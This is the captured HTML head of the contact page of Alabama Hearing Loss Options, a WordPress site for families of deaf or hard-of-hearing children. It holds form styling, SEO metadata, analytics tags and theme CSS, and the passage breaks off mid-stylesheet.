

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alhearinglossoptions.org/contact/
body_size: 18893
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style type="text/css">body #gform_wrapper_1 .gform_footer .gform_button,body #gform_wrapper_1 .gform_page_footer .gform_button,body #gform_wrapper_1 .gform_page_footer .gform_previous_button,body #gform_wrapper_1 .gform_page_footer .gform_next_button,body #gform_wrapper_1 .gfield#field_submit .gform-button{border-style: solid;border-width: 0px;}body #gform_wrapper_1 .gform_footer .gform_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_1 .gfield#field_submit .gform-button:hover {border-style: solid;border-style: solid;}body #gform_wrapper_1 .gform_footer button.mdc-button:hover {}body #gform_wrapper_1 .gform_footer,body #gform_wrapper_1 .gform_page_footer,body #gform_wrapper_1 #field_submit.gfield {text-align:center;justify-content:center;}body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=number]{background-color:#ffffff;color:#616161;border-color:#ffffff;border-radius:18px;-web-border-radius:18px;-moz-border-radius:18px;max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield textarea {background:#ffffff;border-color:#ffffff;border-style: solid;color:#616161;border-radius: 18px;-web-border-radius: 18px;-moz-border-radius: 18px;}body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_label {font-weight: normal; color:#0a597c;}body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_full label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_right label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_left label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_first label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_prefix label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_middle label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_suffix label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_last label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_line_1 label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_line_2 label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_city label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_state label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_zip label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_country label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_time_hour label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_time_minute label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_month label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_day label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_year label {color:#0a597c;}/* Option to style placeholder */body #gform_wrapper_1 ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-weight: normal; color:#9e9e9e;}body #gform_wrapper_1 ::-moz-placeholder { /* Firefox 19+ */font-weight: normal; color:#9e9e9e;}body #gform_wrapper_1 :-ms-input-placeholder { /* IE 10+ */font-weight: normal; color:#9e9e9e;}body #gform_wrapper_1 :-moz-placeholder { /* Firefox 18- */font-weight: normal; color:#9e9e9e;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.2">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>


	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact - Alabama Hearing Loss Options</title>
	<meta name="description" content="Our goal is to provide non-biased information to Alabama families of children who are deaf or hard of hearing. We are here to help. If you have questions or nee" />
	<link rel="canonical" href="https://www.alhearinglossoptions.org/contact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - Alabama Hearing Loss Options" />
	<meta property="og:url" content="https://www.alhearinglossoptions.org/contact/" />
	<meta property="og:site_name" content="Alabama Hearing Loss Options" />
	<meta property="article:modified_time" content="2022-02-14T20:29:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.alhearinglossoptions.org/#organization","name":"Alabama Hearing Loss Options","url":"https://www.alhearinglossoptions.org/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alhearinglossoptions.org/#/schema/logo/image/","url":"https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AHLOlogo.png","contentUrl":"https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AHLOlogo.png","width":300,"height":125,"caption":"Alabama Hearing Loss Options"},"image":{"@id":"https://www.alhearinglossoptions.org/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.alhearinglossoptions.org/#website","url":"https://www.alhearinglossoptions.org/","name":"Alabama Hearing Loss Options","description":"Just another WordPress site","publisher":{"@id":"https://www.alhearinglossoptions.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alhearinglossoptions.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.alhearinglossoptions.org/contact/","url":"https://www.alhearinglossoptions.org/contact/","name":"Contact - Alabama Hearing Loss Options","isPartOf":{"@id":"https://www.alhearinglossoptions.org/#website"},"datePublished":"2021-11-02T15:49:05+00:00","dateModified":"2022-02-14T20:29:26+00:00","breadcrumb":{"@id":"https://www.alhearinglossoptions.org/contact/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alhearinglossoptions.org/contact/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alhearinglossoptions.org/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.alhearinglossoptions.org/"},{"@type":"ListItem","position":2,"name":"Contact"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alabama Hearing Loss Options &raquo; Feed" href="https://www.alhearinglossoptions.org/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='spsig-styles-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=ad91d2efd79fa6b3bcb87fb358545504' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://www.alhearinglossoptions.org/wp-content/themes/Total/style.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-google-font-ubuntu-css'  href='//fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-pt-sans-caption-css'  href='//fonts.googleapis.com/css2?family=PT+Sans+Caption:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-pt-sans-css'  href='//fonts.googleapis.com/css2?family=PT+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://www.alhearinglossoptions.org/wp-content/themes/total-child-theme/style.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.2' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.2' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.2' media='all' />
<link rel='stylesheet' id='ticons-css'  href='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.2' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.2' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.18' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.18' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.18' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.18' media='all' />
<link rel='stylesheet' id='wpex-gravity-forms-css'  href='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.2' media='all' />
<script id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.alhearinglossoptions.org\/wp-admin\/admin-ajax.php","nonce":"af8646fec5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src='https://www.alhearinglossoptions.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18' id='cookie-notice-front-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5' async id='tp-tools-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5' async id='revmin-js'></script>
<script defer='defer' src='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18' id='gform_json-js'></script>
<script id='gform_gravityforms-js-extra'>
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.alhearinglossoptions.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.alhearinglossoptions.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"0b3561153cf6ccbaec5aef3bf9389687","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.alhearinglossoptions.org\/wp-content\/plugins\/gravityforms\/images"}};
</script>
<script id='gform_gravityforms-js-before'>

</script>
<script defer='defer' src='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18' id='gform_gravityforms-js'></script>
<script defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;k=14kxu8e#038;render=explicit' id='gform_recaptcha-js'></script>
<script defer='defer' src='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26' id='gform_gravityforms_utils-js'></script>
<link rel="https://api.w.org/" href="https://www.alhearinglossoptions.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.alhearinglossoptions.org/wp-json/wp/v2/pages/772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alhearinglossoptions.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.alhearinglossoptions.org/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.alhearinglossoptions.org/?p=772' />
<link rel="alternate" type="application/json+oembed" href="https://www.alhearinglossoptions.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alhearinglossoptions.org%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.alhearinglossoptions.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alhearinglossoptions.org%2Fcontact%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: GTM 1FP -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW3DP44');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: GA Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-198867113-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-198867113-4');
</script>

<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AL_favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AL_favicon.png"><link rel="apple-touch-icon" href="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AL_favicon.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AL_favicon.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AL_favicon.png" sizes="120x120"><link rel="apple-touch-icon" href="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AL_favicon.png" sizes="114x114"><link rel="preload" href="https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><noscript><style>body .wpex-vc-row-stretched,body .vc_row-o-full-height{visibility:visible;}</style></noscript><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			a span{pointer-events:none}a:link{text-decoration:none !important}@media only screen and (max-width:600px){#top-bar-wrap{display:none !important}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{background-color:#008bd8 !important}.wpex-shape-divider{pointer-events:none !important}		</style>
		<style type="text/css" data-type="vc_custom-css">h4 {
    font-weight: 300;
    color: #616161;
    line-height: 1.4;
    margin: 30px 0 20px;
    font-size: 16px;
}

.vc_toggle_round .vc_toggle_icon {
    background-color: #008bd8;
    border-color: transparent;
    vertical-align: text-top !important;
}

.vc_toggle_round .vc_toggle_icon:hover {
    background-color: #eb312d !important;
    border-color: transparent;
    vertical-align: text-top !important;
}

.gform_legacy_markup_wrapper textarea {
    height: 150px !important;
}

input, select, textarea {
    font-size: 100%;
    padding-left: 15px !important;
      padding-right: 15px !important;
    font-weight: 300 !important;
}

.wpex-shape-divider {
    pointer-events: none;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635794642179{padding-top: 75px !important;padding-bottom: 150px !important;background-image: url(https://alhearinglossoptions.org/wp-content/uploads/2021/11/subheader8.png?id=458) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1640193727642{padding-top: 75px !important;padding-bottom: 75px !important;}.vc_custom_1640193908473{padding-bottom: 75px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1643305401324{padding-bottom: 75px !important;}.vc_custom_1635868799627{padding-right: 40px !important;padding-left: 40px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1640193773262{padding-bottom: 15px !important;}.vc_custom_1640193891935{padding-top: 50px !important;padding-right: 40px !important;padding-bottom: 25px !important;padding-left: 40px !important;background-color: #f5f5f5 !important;border-radius: 25px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#008bd8}.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover{background-color:#008bd8}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#008bd8}.wpex-border-accent{border-color:#008bd8}.wpex-hover-border-accent:hover{border-color:#008bd8}.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color:#008bd8}.theme-button.outline{border-color:#008bd8}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#008bd8}.theme-heading.border-w-color span.text{border-bottom-color:#008bd8}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#eb312d}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#eb312d}/*VC META CSS*/.vc_custom_1632171747479{padding-top:45px !important;padding-bottom:45px !important;background-color:#0a597c !important}.vc_custom_1632174794106{padding-top:5px !important;padding-right:30px !important;padding-bottom:8px !important;padding-left:30px !important;background-color:#424242 !important}.vc_custom_1632174813937{padding-top:5px !important;padding-right:30px !important;padding-bottom:8px !important;padding-left:30px !important;background-color:#424242 !important}.vc_custom_1632172131877{padding-bottom:15px !important}.vc_custom_1632174074161{padding-bottom:10px !important}.vc_custom_1632172327980{padding-bottom:15px !important}.vc_custom_1632172334949{padding-bottom:15px !important}.vc_custom_1635837812265{margin-bottom:15px !important}.has-accent-background-color{background-color:#008bd8}.has-accent-color{color:#008bd8}/*TYPOGRAPHY*/body{font-family:"Ubuntu";font-weight:300;font-style:normal;font-size:16px}.theme-button,input[type="submit"],button,#site-navigation .menu-button>a>span.link-inner,.woocommerce .button{font-family:"PT Sans Caption";font-weight:500;font-style:normal;letter-spacing:1px;text-transform:uppercase}#top-bar-content{font-family:"Ubuntu";font-weight:400;font-size:14px;letter-spacing:.5px}#site-navigation .dropdown-menu .link-inner{font-family:"PT Sans",sans-serif;font-weight:600;font-style:normal;font-size:16px;letter-spacing:1px;text-transform:capitalize}.wpex-mobile-menu,#sidr-main{font-family:"PT Sans",sans-serif;font-weight:600;font-size:16px;letter-spacing:1px}h1,.wpex-h1{font-family:"Ubuntu";font-weight:500;font-size:35px;color:#0a597c;line-height:1.3;letter-spacing:1px;margin:0}h2,.wpex-h2{font-family:"Ubuntu";font-weight:500;font-size:35px;color:#0a597c;line-height:1.3;margin:0}h3,.wpex-h3{font-family:"Ubuntu";font-weight:500;font-size:25px;color:#008bd8}@media(max-width:1024px){body{font-size:14px}}@media(max-width:479px){body{font-size:14px}h1,.wpex-h1{font-size:28px}h2,.wpex-h2{font-size:28px}}/*ADVANCED STYLING CSS*/.shrink-sticky-header #site-logo img{max-height:65px !important}.sticky-header-shrunk #site-header-inner{height:80px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:60px !important}#site-logo img{max-height:65px}.page-header.has-bg-image{background-image:url(https://www.alhearinglossoptions.org/wp-content/uploads/2021/11/subheader8-1.png)}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#bf2626}/*CUSTOMIZER STYLING*/.page-header.wpex-supports-mods{padding-top:125px;padding-bottom:300px;background-color:#ffffff;border-bottom-color:#ffffff}.page-header{margin-bottom:0}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}a,.meta a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#008bd8}a:hover{color:#eb312d}.theme-button,input[type="submit"],button,.button,.added_to_cart{padding:8px 20px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:25px;background-color:#008bd8}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover{background-color:#eb312d}.container,.boxed-main-layout #wrap{width:1260px}#top-bar-wrap{background-color:#eb312d;color:#ffffff}.wpex-top-bar-sticky{background-color:#eb312d}#top-bar-content strong{color:#ffffff}#top-bar a:not(.theme-button):not(.wpex-social-btn):hover{color:#008bd8}#top-bar{padding-top:7px;padding-bottom:7px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-logo{padding-top:5px;padding-bottom:5px}#site-navigation-wrap.has-menu-underline 